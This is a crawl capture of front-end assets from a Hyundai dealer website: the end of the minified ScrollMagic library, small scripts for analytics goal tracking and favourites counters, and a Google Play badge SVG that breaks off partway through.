o={progress:d,state:p,scrollDirection:r},c=p!=n,g=function(t){f.trigger(t,o)};c&&n!==u&&(g("enter"),g(n===a?"start":"end")),g("progress"),c&&p!==u&&(g(p===a?"start":"end"),g("leave"))}return f}return d};var y=function(){g={start:v+h.offset},s&&h.triggerElement&&(g.start-=s.info("size")*h.triggerHook),g.end=g.start+h.duration},b=function(t){if(o){var e="duration";C(e,o.call(f))&&!t&&(f.trigger("change",{what:e,newval:h[e]}),f.trigger("shift",{reason:e}))}},w=function(t){var n=0,r=h.triggerElement;if(s&&r){for(var o=s.info(),a=i.get.offset(o.container),u=o.vertical?"top":"left";r.parentNode.hasAttribute(e);)r=r.parentNode;var l=i.get.offset(r);o.isDocument||(a[u]-=s.scrollPos()),n=l[u]-a[u]}var c=n!=v;v=n,c&&!t&&f.trigger("shift",{reason:"triggerElementPosition"})},x=function(){h.triggerHook>0&&f.trigger("shift",{reason:"containerResize"})},S=i.extend(r.validate,{duration:function(t){if(i.type.String(t)&&t.match(/^(\.|\d)*\d+%$/)){var e=parseFloat(t)/100;t=function(){return s?s.info("size")*e:0}}if(i.type.Function(t)){o=t;try{t=parseFloat(o())}catch(e){t=-1}}if(t=parseFloat(t),!i.type.Number(t)||0>t)throw o?(o=void 0,0):0;return t}}),E=function(t){t=arguments.length?[t]:Object.keys(S),t.forEach(function(t){var e;if(S[t])try{e=S[t](h[t])}catch(n){e=c[t]}finally{h[t]=e}})},C=function(t,e){var n=!1,r=h[t];return h[t]!=e&&(h[t]=e,E(t),n=r!=h[t]),n},z=function(t){f[t]||(f[t]=function(e){return arguments.length?("duration"===t&&(o=void 0),C(t,e)&&(f.trigger("change",{what:t,newval:h[t]}),r.shifts.indexOf(t)>-1&&f.trigger("shift",{reason:t})),f):h[t]})};this.controller=function(){return s},this.state=function(){return p},this.scrollOffset=function(){return g.start},this.triggerPosition=function(){var t=h.offset;return s&&(t+=h.triggerElement?v:s.info("size")*f.triggerHook()),t};var A,j;f.on("shift.internal",function(t){var e="duration"===t.reason;(p===l&&e||p===u&&0===h.duration)&&T(),e&&L()}).on("progress.internal",function(){T()}).on("add.internal",function(){L()}).on("destroy.internal",function(t){f.removePin(t.reset)});var T=function(t){if(A&&s){var e=s.info(),n=j.spacer.firstChild;if(t||p!==u){var r={position:j.inFlow?"relative":"absolute",top:0,left:0},o=i.css(n,"position")!=r.position;j.pushFollowers?h.duration>0&&(p===l&&0===parseFloat(i.css(j.spacer,"padding-top"))?o=!0:p===a&&0===parseFloat(i.css(j.spacer,"padding-bottom"))&&(o=!0)):r[e.vertical?"top":"left"]=h.duration*d,i.css(n,r),o&&L()}else{"fixed"!=i.css(n,"position")&&(i.css(n,{position:"fixed"}),L());var c=i.get.offset(j.spacer,!0),f=h.reverse||0===h.duration?e.scrollPos-g.start:Math.round(d*h.duration*10)/10;c[e.vertical?"top":"left"]+=f,i.css(j.spacer.firstChild,{top:c.top,left:c.left})}}},L=function(){if(A&&s&&j.inFlow){var t=p===u,e=s.info("vertical"),n=j.spacer.firstChild,r=i.isMarginCollapseType(i.css(j.spacer,"display")),o={};j.relSize.width||j.relSize.autoFullWidth?t?i.css(A,{width:i.get.width(j.spacer)}):i.css(A,{width:"100%"}):(o["min-width"]=i.get.width(e?A:n,!0,!0),o.width=t?o["min-width"]:"auto"),j.relSize.height?t?i.css(A,{height:i.get.height(j.spacer)-(j.pushFollowers?h.duration:0)}):i.css(A,{height:"100%"}):(o["min-height"]=i.get.height(e?n:A,!0,!r),o.height=t?o["min-height"]:"auto"),j.pushFollowers&&(o["padding"+(e?"Top":"Left")]=h.duration*d,o["padding"+(e?"Bottom":"Right")]=h.duration*(1-d)),i.css(j.spacer,o)}},k=function(){s&&A&&p===u&&!s.info("isDocument")&&T()},R=function(){s&&A&&p===u&&((j.relSize.width||j.relSize.autoFullWidth)&&i.get.width(window)!=i.get.width(j.spacer.parentNode)||j.relSize.height&&i.get.height(window)!=i.get.height(j.spacer.parentNode))&&L()},O=function(t){s&&A&&p===u&&!s.info("isDocument")&&(t.preventDefault(),s._setScrollPos(s.info("scrollPos")-((t.wheelDelta||t[s.info("vertical")?"wheelDeltaY":"wheelDeltaX"])/3||30*-t.detail)))};this.setPin=function(t,n){var r={pushFollowers:!0,spacerClass:"scrollmagic-pin-spacer"};if(n=i.extend({},r,n),!(t=i.get.elements(t)[0]))return f;if("fixed"===i.css(t,"position"))return f;if(A){if(A===t)return f;f.removePin()}A=t;var o=A.parentNode.style.display,s=["top","left","bottom","right","margin","marginLeft","marginRight","marginTop","marginBottom"];A.parentNode.style.display="none";var a="absolute"!=i.css(A,"position"),u=i.css(A,s.concat(["display"])),l=i.css(A,["width","height"]);A.parentNode.style.display=o,!a&&n.pushFollowers&&(n.pushFollowers=!1);var c=A.parentNode.insertBefore(document.createElement("div"),A),h=i.extend(u,{position:a?"relative":"absolute",boxSizing:"content-box",mozBoxSizing:"content-box",webkitBoxSizing:"content-box"});if(a||i.extend(h,i.css(A,["width","height"])),i.css(c,h),c.setAttribute(e,""),i.addClass(c,n.spacerClass),j={spacer:c,relSize:{width:"%"===l.width.slice(-1),height:"%"===l.height.slice(-1),autoFullWidth:"auto"===l.width&&a&&i.isMarginCollapseType(u.display)},pushFollowers:n.pushFollowers,inFlow:a},!A.___origStyle){A.___origStyle={};var p=A.style;s.concat(["width","height","position","boxSizing","mozBoxSizing","webkitBoxSizing"]).forEach(function(t){A.___origStyle[t]=p[t]||""})}return j.relSize.width&&i.css(c,{width:l.width}),j.relSize.height&&i.css(c,{height:l.height}),c.appendChild(A),i.css(A,{position:a?"relative":"absolute",margin:"auto",top:"auto",left:"auto",bottom:"auto",right:"auto"}),(j.relSize.width||j.relSize.autoFullWidth)&&i.css(A,{boxSizing:"border-box",mozBoxSizing:"border-box",webkitBoxSizing:"border-box"}),window.addEventListener("scroll",k),window.addEventListener("resize",k),window.addEventListener("resize",R),A.addEventListener("mousewheel",O),A.addEventListener("DOMMouseScroll",O),T(),f},this.removePin=function(t){if(A){if(p===u&&T(!0),t||!s){var n=j.spacer.firstChild;if(n.hasAttribute(e)){var r=j.spacer.style,o=["margin","marginLeft","marginRight","marginTop","marginBottom"];margins={},o.forEach(function(t){margins[t]=r[t]||""}),i.css(n,margins)}j.spacer.parentNode.insertBefore(n,j.spacer),j.spacer.parentNode.removeChild(j.spacer),A.parentNode.hasAttribute(e)||(i.css(A,A.___origStyle),delete A.___origStyle)}window.removeEventListener("scroll",k),window.removeEventListener("resize",k),window.removeEventListener("resize",R),A.removeEventListener("mousewheel",O),A.removeEventListener("DOMMouseScroll",O),A=void 0}return f};var M,P=[];return f.on("destroy.internal",function(t){f.removeClassToggle(t.reset)}),this.setClassToggle=function(t,e){var n=i.get.elements(t);return 0!==n.length&&i.type.String(e)?(P.length>0&&f.removeClassToggle(),M=e,P=n,f.on("enter.internal_class leave.internal_class",function(t){var e="enter"===t.type?i.addClass:i.removeClass;P.forEach(function(t){e(t,M)})}),f):f},this.removeClassToggle=function(t){return t&&P.forEach(function(t){i.removeClass(t,M)}),f.off("start.internal_class end.internal_class"),M=void 0,P=[],f},function(){for(var t in h)c.hasOwnProperty(t)||delete h[t];for(var e in c)z(e);E()}(),f};var r={defaults:{duration:0,offset:0,triggerElement:void 0,triggerHook:.5,reverse:!0,loglevel:2},validate:{offset:function(t){if(t=parseFloat(t),!i.type.Number(t))throw 0;return t},triggerElement:function(t){if(t=t||void 0){var e=i.get.elements(t)[0];if(!e)throw 0;t=e}return t},triggerHook:function(t){var e={onCenter:.5,onEnter:1,onLeave:0};if(i.type.Number(t))t=Math.max(0,Math.min(parseFloat(t),1));else{if(!(t in e))throw 0;t=e[t]}return t},reverse:function(t){return!!t}},shifts:["duration","offset","triggerHook"]};t.Scene.addOption=function(t,e,n,i){t in r.defaults||(r.defaults[t]=e,r.validate[t]=n,i&&r.shifts.push(t))},t.Scene.extend=function(e){var n=this;t.Scene=function(){return n.apply(this,arguments),this.$super=i.extend({},this),e.apply(this,arguments)||this},i.extend(t.Scene,n),t.Scene.prototype=n.prototype,t.Scene.prototype.constructor=t.Scene},t.Event=function(t,e,n,r){r=r||{};for(var i in r)this[i]=r[i];return this.type=t,this.target=this.currentTarget=n,this.namespace=e||"",this.timeStamp=this.timestamp=Date.now(),this};var i=t._util=function(t){var e,n={},r=function(t){return parseFloat(t)||0},i=function(e){return e.currentStyle?e.currentStyle:t.getComputedStyle(e)},o=function(e,n,o,s){if((n=n===document?t:n)===t)s=!1;else if(!f.DomElement(n))return 0;e=e.charAt(0).toUpperCase()+e.substr(1).toLowerCase();var a=(o?n["offset"+e]||n["outer"+e]:n["client"+e]||n["inner"+e])||0;if(o&&s){var u=i(n);a+="Height"===e?r(u.marginTop)+r(u.marginBottom):r(u.marginLeft)+r(u.marginRight)}return a},s=function(t){return t.replace(/^[^a-z]+([a-z])/g,"$1").replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})};n.extend=function(t){for(t=t||{},e=1;e<arguments.length;e++)if(arguments[e])for(var n in arguments[e])arguments[e].hasOwnProperty(n)&&(t[n]=arguments[e][n]);return t},n.isMarginCollapseType=function(t){return["block","flex","list-item","table","-webkit-box"].indexOf(t)>-1};var a=0,u=["ms","moz","webkit","o"],l=t.requestAnimationFrame,c=t.cancelAnimationFrame;for(e=0;!l&&e<u.length;++e)l=t[u[e]+"RequestAnimationFrame"],c=t[u[e]+"CancelAnimationFrame"]||t[u[e]+"CancelRequestAnimationFrame"];l||(l=function(e){var n=(new Date).getTime(),r=Math.max(0,16-(n-a)),i=t.setTimeout(function(){e(n+r)},r);return a=n+r,i}),c||(c=function(e){t.clearTimeout(e)}),n.rAF=l.bind(t),n.cAF=c.bind(t);var f=n.type=function(t){return Object.prototype.toString.call(t).replace(/^\[object (.+)\]$/,"$1").toLowerCase()};f.String=function(t){return"string"===f(t)},f.Function=function(t){return"function"===f(t)},f.Array=function(t){return Array.isArray(t)},f.Number=function(t){return!f.Array(t)&&t-parseFloat(t)+1>=0},f.DomElement=function(t){return"object"==typeof HTMLElement?t instanceof HTMLElement:t&&"object"==typeof t&&null!==t&&1===t.nodeType&&"string"==typeof t.nodeName};var h=n.get={};return h.elements=function(e){var n=[];if(f.String(e))try{e=document.querySelectorAll(e)}catch(t){return n}if("nodelist"===f(e)||f.Array(e))for(var r=0,i=n.length=e.length;i>r;r++){var o=e[r];n[r]=f.DomElement(o)?o:h.elements(o)}else(f.DomElement(e)||e===document||e===t)&&(n=[e]);return n},h.scrollTop=function(e){return e&&"number"==typeof e.scrollTop?e.scrollTop:t.pageYOffset||0},h.scrollLeft=function(e){return e&&"number"==typeof e.scrollLeft?e.scrollLeft:t.pageXOffset||0},h.width=function(t,e,n){return o("width",t,e,n)},h.height=function(t,e,n){return o("height",t,e,n)},h.offset=function(t,e){var n={top:0,left:0};if(t&&t.getBoundingClientRect){var r=t.getBoundingClientRect();n.top=r.top,n.left=r.left,e||(n.top+=h.scrollTop(),n.left+=h.scrollLeft())}return n},n.addClass=function(t,e){e&&(t.classList?t.classList.add(e):t.className+=" "+e)},n.removeClass=function(t,e){e&&(t.classList?t.classList.remove(e):t.className=t.className.replace(RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," "))},n.css=function(t,e){if(f.String(e))return i(t)[s(e)];if(f.Array(e)){var n={},r=i(t);return e.forEach(function(t){n[t]=r[s(t)]}),n}for(var o in e){var a=e[o];a==parseFloat(a)&&(a+="px"),t.style[s(o)]=a}},n}(window||{});return t});


--- FILE ---
content_type: application/javascript
request_url: https://hyundai-avtorus.ru/local/fourpx/custom.js?17228533753026
body_size: 1039
content:
!function(n){var o={};function t(e){if(o[e])return o[e].exports;var c=o[e]={i:e,l:!1,exports:{}};return n[e].call(c.exports,c,c.exports,t),c.l=!0,c.exports}t.m=n,t.c=o,t.d=function(n,o,e){t.o(n,o)||Object.defineProperty(n,o,{configurable:!1,enumerable:!0,get:e})},t.n=function(n){var o=n&&n.__esModule?function(){return n.default}:function(){return n};return t.d(o,"a",o),o},t.o=function(n,o){return Object.prototype.hasOwnProperty.call(n,o)},t.p="/",t(t.s=125)}({125:function(n,o,t){n.exports=t(126)},126:function(n,o,t){!function(n){n(function(){t(9).sendGoal()}),n(".scroll_button a").ready(function(){var o;1===(o=n(".scroll_button a")).length&&(o.hide(),n(window).scroll(function(){n(this).scrollTop()>300?o.show():o.hide()}),o.on("click",function(o){o.preventDefault(),n("html, body").animate({scrollTop:0},1e3)}))}),n(".js-open-hide-menu").on("click",function(o){o.preventDefault(),n(this).toggleClass("is-active"),n(this).parent().toggleClass("is-active")}),n(document).ready(function(){n("#hotbuttons").length&&(n(".h-buttons").hasClass("fixed")||n(".h-buttons").addClass("fixed"),n(".cars-in-stock__widget").addClass("cars-in-stock__widget-up"))})}(jQuery)},7:function(n,o){o.utf8_to_b64=function(n){return window.btoa(unescape(encodeURIComponenet(n)))},o.b64_to_utf8=function(n){return decodeURIComponent(escape(window.atob(n)))}},9:function(n,o,t){o.sendGoal=function(){var n=t(7);$("body").on("form_success",function(o,t){var e=window.goals[t];if(void 0===e)return console.log("цель не отправлена");"function"==typeof gtag&&(window.gtag("event","event_name",{event_category:"all",event_action:"send",event_label:n.b64_to_utf8(e)}),console.log("цель отправлена через gtag")),"function"==typeof ga&&(window.ga("send","event",n.b64_to_utf8(e)),console.log("цель отправлена через ga")),window.ym&&(window.ym(window.ym_counter_id,"reachGoal",n.b64_to_utf8(e)),console.log("цель отправлена через ym"))})}}});

document.addEventListener('DOMContentLoaded', function() {
    let button = document.querySelector('.service-form__button');
    if (button) {
        button.addEventListener('click', function() {
            setTimeout(function() {
                if (!document.querySelector('.invalid')) {
                    ym(26334168,'reachGoal','zayavkanaservis');
                }
            }, 100);
        });
    }

    let sidebarbutton = document.querySelector('.sidebar__button');
    if (sidebarbutton) {
        sidebarbutton.addEventListener('click', function() {
            ym(26334168,'reachGoal','kalkulyatortoklik');
        });
    }
    
    let contactbutton = document.querySelector('.contact-form__button');
    if (contactbutton) {
        contactbutton.addEventListener('click', function() {
            setTimeout(function() {
                if (!document.querySelector('.invalid')) {
                    ym(26334168,'reachGoal','kalkulyatortootpr');
                }
            }, 100);
        });
    }

    
}); 

--- FILE ---
content_type: application/javascript
request_url: https://hyundai-avtorus.ru/local/templates/hyundai.theme/js/favourites-and-compare/check-favourites-and-compare.js?16457207791024
body_size: 151
content:
$(function (){
    let storageFavourites = localStorage.getItem(window.location.hostname + '/favourites');
    let storageComparisons = localStorage.getItem(window.location.hostname + '/comparisons');
    if (storageFavourites === null) {
        $(document).find('#js-favourites-icon').empty().html(0);
        $(document).find('#js-favourites-icon-mobile').empty().html(0);
    } else {
        let result = JSON.parse(storageFavourites);
        $(document).find('#js-favourites-icon').empty().html(result.length);
        $(document).find('#js-favourites-icon-mobile').empty().html(result.length);
    }
    if (storageComparisons === null) {
        $(document).find('#js-comparisons-icon').empty().html(0);
        $(document).find('#js-comparisons-icon-mobile').empty().html(0);
    } else {
        let result = JSON.parse(storageComparisons);
        $(document).find('#js-comparisons-icon').empty().html(result.length);
        $(document).find('#js-comparisons-icon-mobile').empty().html(result.length);
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://hyundai-avtorus.ru/images/promo/summer/g-play.svg
body_size: 3882
content:
<svg width="186" height="56" viewBox="0 0 186 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="186" height="56" rx="28" fill="#222222"/>
<path d="M20.6318 12.4199C20.2527 12.799 20 13.4308 20 14.1889V42.1142C20 42.8724 20.2527 43.5042 20.6318 43.8832L20.7582 44.0096L36.4266 28.3411V28.2148V28.0884L20.6318 12.4199Z" fill="url(#paint0_linear)"/>
<path d="M41.6075 33.6487L36.4268 28.468V28.2153V28.0889L41.6075 22.9082L41.7338 23.0346L47.9254 26.5726C49.6944 27.5835 49.6944 29.2261 47.9254 30.237L41.6075 33.6487Z" fill="url(#paint1_linear)"/>
<path d="M41.7337 33.5219L36.4267 28.2148L20.6318 44.0097C21.2636 44.6415 22.1481 44.6415 23.2854 44.136L41.7337 33.5219Z" fill="url(#paint2_linear)"/>
<path d="M41.7337 22.908L23.2854 12.4203C22.1481 11.7885 21.2636 11.9148 20.6318 12.5466L36.4267 28.2151L41.7337 22.908Z" fill="url(#paint3_linear)"/>
<path opacity="0.2" d="M41.6074 33.3955L23.2854 43.7569C22.2745 44.3887 21.39 44.2624 20.7582 43.7569L20.6318 43.8833L20.7582 44.0096C21.39 44.5151 22.2745 44.6414 23.2854 44.0096L41.6074 33.3955Z" fill="black"/>
<path opacity="0.12" d="M20.6314 43.7573C20.2523 43.3782 20.126 42.7464 20.126 41.9883V42.1146C20.126 42.8728 20.3787 43.5046 20.7578 43.8837V43.7573H20.6314Z" fill="black"/>
<path opacity="0.12" d="M47.9254 29.8575L41.6074 33.3955L41.7338 33.5219L47.9254 29.9839C48.8099 29.4784 49.1889 28.8466 49.1889 28.2148C49.1889 28.8466 48.6835 29.3521 47.9254 29.8575Z" fill="black"/>
<path opacity="0.25" d="M23.2859 12.5464L47.9259 26.5722C48.684 27.0776 49.1895 27.5831 49.1895 28.2149C49.1895 27.5831 48.8104 26.9513 47.9259 26.4458L23.2859 12.42C21.5169 11.4091 20.127 12.2937 20.127 14.3154V14.4418C20.127 12.42 21.5169 11.5355 23.2859 12.5464Z" fill="white"/>
<path d="M93.2424 30.3558C90.2026 30.3558 87.7962 32.7244 87.7962 36.0143C87.7962 39.1725 90.2026 41.6727 93.2424 41.6727C96.2822 41.6727 98.6887 39.3041 98.6887 36.0143C98.6887 32.5928 96.2822 30.3558 93.2424 30.3558ZM93.2424 39.3041C91.5959 39.3041 90.2026 37.8566 90.2026 35.8827C90.2026 33.9088 91.5959 32.4613 93.2424 32.4613C94.889 32.4613 96.2822 33.7772 96.2822 35.8827C96.2822 37.8566 94.889 39.3041 93.2424 39.3041ZM81.4633 30.3558C78.4235 30.3558 76.017 32.7244 76.017 36.0143C76.017 39.1725 78.4235 41.6727 81.4633 41.6727C84.5031 41.6727 86.9096 39.3041 86.9096 36.0143C86.9096 32.5928 84.5031 30.3558 81.4633 30.3558ZM81.4633 39.3041C79.8167 39.3041 78.4235 37.8566 78.4235 35.8827C78.4235 33.9088 79.8167 32.4613 81.4633 32.4613C83.1098 32.4613 84.5031 33.7772 84.5031 35.8827C84.5031 37.8566 83.1098 39.3041 81.4633 39.3041ZM67.4043 32.0665V34.4351H72.8506C72.7239 35.7511 72.2173 36.8038 71.584 37.4618C70.8241 38.2513 69.5575 39.1725 67.4043 39.1725C63.9846 39.1725 61.4514 36.409 61.4514 32.856C61.4514 29.303 64.1112 26.5396 67.4043 26.5396C69.1775 26.5396 70.5707 27.3292 71.584 28.2503L73.2306 26.5396C71.8373 25.2237 70.0641 24.1709 67.531 24.1709C62.9713 24.1709 59.0449 28.1187 59.0449 32.856C59.0449 37.5934 62.9713 41.5411 67.531 41.5411C70.0641 41.5411 71.8373 40.7516 73.3572 39.0409C74.8771 37.4618 75.3837 35.2247 75.3837 33.514C75.3837 32.9876 75.3837 32.4613 75.2571 32.0665H67.4043ZM124.907 33.9088C124.4 32.5929 123.134 30.3558 120.347 30.3558C117.561 30.3558 115.281 32.5928 115.281 36.0143C115.281 39.1725 117.561 41.6727 120.6 41.6727C123.007 41.6727 124.527 40.0936 125.033 39.1725L123.26 37.8566C122.627 38.7777 121.867 39.4357 120.6 39.4357C119.334 39.4357 118.574 38.9093 117.941 37.725L125.16 34.5667L124.907 33.9088ZM117.561 35.7511C117.561 33.6456 119.207 32.4613 120.347 32.4613C121.234 32.4613 122.12 32.9876 122.374 33.6456L117.561 35.7511ZM111.608 41.1464H114.014V24.6973H111.608V41.1464ZM107.808 31.5401C107.175 30.8822 106.161 30.2242 104.895 30.2242C102.235 30.2242 99.702 32.7244 99.702 35.8827C99.702 39.0409 102.108 41.4095 104.895 41.4095C106.161 41.4095 107.175 40.7516 107.681 40.0936H107.808V40.8832C107.808 42.9887 106.668 44.173 104.895 44.173C103.502 44.173 102.488 43.1202 102.235 42.1991L100.209 43.1203C100.842 44.5678 102.362 46.4101 105.022 46.4101C107.808 46.4101 110.088 44.6994 110.088 40.62V30.619H107.808V31.5401ZM105.022 39.3041C103.375 39.3041 101.982 37.8566 101.982 35.8827C101.982 33.9088 103.375 32.4613 105.022 32.4613C106.668 32.4613 107.935 33.9088 107.935 35.8827C107.935 37.8566 106.668 39.3041 105.022 39.3041ZM135.926 24.6973H130.226V41.1464H132.633V34.9615H135.926C138.586 34.9615 141.119 32.9876 141.119 29.8294C141.119 26.6712 138.586 24.6973 135.926 24.6973ZM136.053 32.5929H132.633V26.9344H136.053C137.826 26.9344 138.839 28.5135 138.839 29.6978C138.712 31.1453 137.699 32.5929 136.053 32.5929ZM150.618 30.2242C148.845 30.2242 147.072 31.0137 146.439 32.7244L148.592 33.6456C149.098 32.7244 149.858 32.4613 150.745 32.4613C152.011 32.4613 153.151 33.2508 153.278 34.5667V34.6983C152.898 34.4351 151.885 34.0404 150.872 34.0404C148.592 34.0404 146.312 35.3563 146.312 37.725C146.312 39.962 148.212 41.4095 150.238 41.4095C151.885 41.4095 152.645 40.62 153.278 39.8304H153.405V41.1464H155.685V34.8299C155.431 31.9349 153.278 30.2242 150.618 30.2242ZM150.365 39.3041C149.605 39.3041 148.465 38.9093 148.465 37.8566C148.465 36.5406 149.858 36.1458 150.998 36.1458C152.011 36.1458 152.518 36.409 153.151 36.6722C152.898 38.2513 151.631 39.3041 150.365 39.3041ZM163.664 30.619L161.004 37.725H160.877L158.091 30.619H155.558L159.738 40.62L157.331 46.1469H159.738L166.197 30.619H163.664ZM142.386 41.1464H144.792V24.6973H142.386V41.1464Z" fill="white"/>
<path d="M59.8031 21.6436V19.1165H60.5612C61.193 18.611 61.5721 17.6002 61.5721 16.2102V12.4195H66.6264V19.1165H67.511V21.6436H66.6264V20.001H60.8139V21.6436H59.8031ZM62.3302 16.2102C62.3302 17.3474 62.2039 18.3583 61.6985 19.1165H65.4892V13.4303H62.3302V16.2102Z" fill="white"/>
<path d="M74.9651 18.99C74.207 19.7481 73.3225 20.1272 72.1852 20.1272C71.048 20.1272 70.1635 19.7481 69.4054 18.99C68.6472 18.2318 68.2681 17.3473 68.2681 16.2101C68.2681 15.0729 68.6472 14.1883 69.4054 13.4302C70.1635 12.672 71.048 12.293 72.1852 12.293C73.3225 12.293 74.207 12.672 74.9651 13.4302C75.7233 14.1883 76.1024 15.0729 76.1024 16.2101C76.1024 17.3473 75.7233 18.2318 74.9651 18.99ZM70.1635 18.3582C70.6689 18.8636 71.4271 19.2427 72.1852 19.2427C72.9434 19.2427 73.7015 18.99 74.207 18.3582C74.7124 17.8528 75.0915 17.0946 75.0915 16.2101C75.0915 15.3256 74.8388 14.5674 74.207 14.062C73.7015 13.5566 72.9434 13.1775 72.1852 13.1775C71.4271 13.1775 70.6689 13.4302 70.1635 14.062C69.6581 14.5674 69.279 15.3256 69.279 16.2101C69.279 17.0946 69.5317 17.8528 70.1635 18.3582Z" fill="white"/>
<path d="M81.0303 20.1272C79.8931 20.1272 79.0086 19.7481 78.2505 18.99C77.4923 18.2318 77.1132 17.3473 77.1132 16.2101C77.1132 15.0729 77.4923 14.1883 78.2505 13.4302C79.0086 12.672 79.8931 12.293 81.0303 12.293C82.1676 12.293 83.0521 12.672 83.8102 13.5566L83.1785 14.1883C82.673 13.5566 81.9149 13.1775 81.0303 13.1775C80.1458 13.1775 79.514 13.4302 78.8823 14.062C78.2505 14.5674 77.9977 15.3256 77.9977 16.2101C77.9977 17.0946 78.2505 17.8528 78.8823 18.3582C79.3877 18.8636 80.1458 19.2427 81.0303 19.2427C81.9149 19.2427 82.673 18.8636 83.3048 18.1055L83.9366 18.7373C83.5575 19.1163 83.1784 19.4954 82.673 19.7481C82.1676 20.0008 81.6621 20.1272 81.0303 20.1272Z" fill="white"/>
<path d="M87.9821 20.001H86.9712V13.304H84.8231V12.4195H90.0038V13.304H87.8557V20.001H87.9821Z" fill="white"/>
<path d="M96.7003 12.4195L93.7941 18.8637C93.415 19.7483 92.7832 20.2537 92.025 20.2537C91.7723 20.2537 91.5196 20.2537 91.2669 20.1273L91.5196 19.2428C91.646 19.3692 91.8987 19.3692 92.025 19.3692C92.2778 19.3692 92.4041 19.3692 92.5305 19.2428C92.6568 19.1165 92.7832 18.9901 92.9095 18.7374L93.1623 18.1056L90.6351 12.5458H91.7723L93.6677 16.842L95.4367 12.5458H96.7003V12.4195Z" fill="white"/>
<path d="M97.8366 20.001V12.4195H103.27V20.001H102.259V13.304H98.7211V20.001H97.8366Z" fill="white"/>
<path d="M105.04 20.001V12.4195H106.051V15.7048H109.842V12.4195H110.853V20.001H109.842V16.5893H106.051V20.001H105.04Z" fill="white"/>
<path d="M118.813 18.99C118.055 19.7481 117.17 20.1272 116.033 20.1272C114.896 20.1272 114.011 19.7481 113.253 18.99C112.495 18.2318 112.116 17.3473 112.116 16.2101C112.116 15.0729 112.495 14.1883 113.253 13.4302C114.011 12.672 114.896 12.293 116.033 12.293C117.17 12.293 118.055 12.672 118.813 13.4302C119.571 14.1883 119.95 15.0729 119.95 16.2101C119.824 17.3473 119.445 18.2318 118.813 18.99ZM113.885 18.3582C114.391 18.8636 115.149 19.2427 115.907 19.2427C116.665 19.2427 117.423 18.99 117.929 18.3582C118.434 17.8528 118.813 17.0946 118.813 16.2101C118.813 15.3256 118.56 14.5674 117.929 14.062C117.423 13.5566 116.665 13.1775 115.907 13.1775C115.149 13.1775 114.391 13.4302 113.885 14.062C113.38 14.5674 113.001 15.3256 113.001 16.2101C113.001 17.0946 113.38 17.8528 113.885 18.3582Z" fill="white"/>
<path d="M123.866 12.4195H126.646C127.278 12.4195 127.783 12.6722 128.162 13.0512C128.541 13.4303 128.794 13.9358 128.794 14.5675C128.794 14.9466 128.668 15.1993 128.541 15.5784C128.415 15.8311 128.162 16.0839 127.783 16.2102C128.162 16.3366 128.415 16.5893 128.668 16.842C128.92 17.0947 129.047 17.4738 129.047 17.9792C129.047 18.611 128.794 19.1165 128.415 19.4955C127.909 19.8746 127.404 20.1273 126.772 20.1273H123.866V12.4195ZM124.877 15.7048H126.646C127.025 15.7048 127.278 15.5784 127.53 15.3257C127.783 15.073 127.909 14.8203 127.909 14.5675C127.909 14.3148 127.783 14.0621 127.53 13.8094C127.278 13.5567 127.025 13.4303 126.646 13.4303H124.877V15.7048ZM124.877 19.1165H126.899C127.278 19.1165 127.53 18.9901 127.783 18.7374C128.036 18.4847 128.162 18.232 128.162 17.8529C128.162 17.6002 128.036 17.2211 127.783 16.9684C127.53 16.7156 127.278 16.5893 126.899 16.5893H125.003V19.1165H124.877Z" fill="white"/>
<path d="M93.2424 30.3558C90.2026 30.3558 87.7962 32.7244 87.7962 36.0143C87.7962 39.1725 90.2026 41.6727 93.2424 41.6727C96.2822 41.6727 98.6887 39.3041 98.6887 36.0143C98.6887 32.5928 96.2822 30.3558 93.2424 30.3558ZM93.2424 39.3041C91.5959 39.3041 90.2026 37.8566 90.2026 35.8827C90.2026 33.9088 91.5959 32.4613 93.2424 32.4613C94.889 32.4613 96.2822 33.7772 96.2822 35.8827C96.2822 37.8566 94.889 39.3041 93.2424 39.3041ZM81.4633 30.3558C78.4235 30.3558 76.017 32.7244 76.017 36.0143C76.017 39.1725 78.4235 41.6727 81.4633 41.6727C84.5031 41.6727 86.9096 39.3041 86.9096 36.0143C86.9096 32.5928 84.5031 30.3558 81.4633 30.3558ZM81.4633 39.3041C79.8167 39.3041 78.4235 37.8566 78.4235 35.8827C78.4235 33.9088 79.8167 32.4613 81.4633 32.4613C83.1098 32.4613 84.5031 33.7772 84.5031 35.8827C84.5031 37.8566 83.1098 39.3041 81.4633 39.3041ZM67.4043 32.0665V34.4351H72.8506C72.7239 35.7511 72.2173 36.8038 71.584 37.4618C70.8241 38.2513 69.5575 39.1725 67.4043 39.1725C63.9846 39.1725 61.4514 36.409 61.4514 32.856C61.4514 29.303 64.1112 26.5396 67.4043 26.5396C69.1775 26.5396 70.5707 27.3292 71.584 28.2503L73.2306 26.5396C71.8373 25.2237 70.0641 24.1709 67.531 24.1709C62.9713 24.1709 59.0449 28.1187 59.0449 32.856C59.0449 37.5934 62.9713 41.5411 67.531 41.5411C70.0641 41.5411 71.8373 40.7516 73.3572 39.0409C74.8771 37.4618 75.3837 35.2247 75.3837 33.514C75.3837 32.9876 75.3837 32.4613 75.2571 32.0665H67.4043ZM124.907 33.9088C124.4 32.5929 123.134 30.3558 120.347 30.3558C117.561 30.3558 115.281 32.5928 115.281 36.0143C115.281 39.1725 117.561 41.6727 120.6 41.6727C123.007 41.6727 124.527 40.0936 125.033 39.1725L123.26 37.8566C122.627 38.7777 121.867 39.4357 120.6 39.4357C119.334 39.4357 118.574 38.9093 117.941 37.725L125.16 34.5667L124.907 33.9088ZM117.561 35.7511C117.561 33.6456 119.207 32.4613 120.347 32.4613C121.234 32.4613 122.12 32.9876 122.374 33.6456L117.561 35.7511ZM111.608 41.1464H114.014V24.6973H111.608V41.1464ZM107.808 31.5401C107.175 30.8822 106.161 30.2242 104.895 30.2242C102.235 30.2242 99.702 32.7244 99.702 35.8827C99.702 39.0409 102.108 41.4095 104.895 41.4095C106.161 41.4095 107.175 40.7516 107.681 40.0936H107.808V40.8832C107.808 42.9887 106.668 44.173 104.895 44.173C103.502 44.173 102.488 43.1202 102.235 42.1991L100.209 43.1203C100.842 44.5678 102.362 46.4101 105.022 46.4101C107.808 46.4101 110.088 44.6994 110.088 40.62V30.619H107.808V31.5401ZM105.022 39.3041C103.375 39.3041 101.982 37.8566 101.982 35.8827C101.982 33.9088 103.375 32.4613 105.022 32.4613C106.668 32.4613 107.935 33.9088 